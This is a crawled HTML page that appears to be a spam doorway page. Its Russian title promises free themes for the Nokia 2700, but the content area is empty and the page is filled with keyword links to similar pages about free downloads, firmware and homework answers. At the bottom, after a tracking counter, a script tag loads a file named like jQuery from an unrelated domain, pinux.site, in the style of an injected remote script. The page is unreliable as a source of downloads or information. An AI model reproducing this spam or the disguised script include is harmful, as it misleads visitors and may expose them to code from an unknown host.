

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-skachat-besplatno-temy-na-nokia-2700.html
body_size: 1895
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно темы на нокиа 2700 - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно темы на нокиа 2700</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-indikator-urovnya-zvukovogo-signala-na-tranzistorah-shema.html">Индикатор уровня звукового сигнала на транзисторах схема</a></li>
                                <li><a href="r89-nauchno-populyarnye-knigi-reyting.html">Научно популярные книги рейтинг</a></li>
                                <li><a href="r89-stone-sour-through-the-glass-minus-skachat.html">Stone sour through the glass минус скачать</a></li>
                                <li><a href="r89-reshebnik-po-algebre-7-klass-makarychev-gdzeyka.html">Решебник по алгебре 7 класс макарычев гдзейка</a></li>
                                <li><a href="r89-skachat-besplatno-igru-pershiy-m-lyon.html">Скачать бесплатно игру перший мільйон</a></li>
                                <li><a href="r89-torti-u-viglyad-knigi-foto.html">Торти у вигляді книги фото</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-drayver-phaser-3100mfp.html">Драйвер phaser 3100mfp</a></li>
                                            <li><a href="r89-aleks-fitnes-na-tverskoy-raspisanie.html">Алекс фитнес на тверской расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-evrotur-simulator-2.html">Скачать evrotur simulator 2</a></li>
                                            <li><a href="r89-proshivka-plansheta-jeka-701-video.html">Прошивка планшета jeka 701 видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-hlebopechka-redmond-1907-kniga-receptov.html">Хлебопечка редмонд 1907 книга рецептов</a></li>
                                            <li><a href="r89-skachat-proshivku-nokia-5230-posledney-versii.html">Скачать прошивку нокиа 5230 последней версии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-knigu-besplatno-deti-arbata.html">Скачать книгу бесплатно дети арбата</a></li>
                                            <li><a href="r89-skachat-zvuki-dtp.html">Скачать звуки дтп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
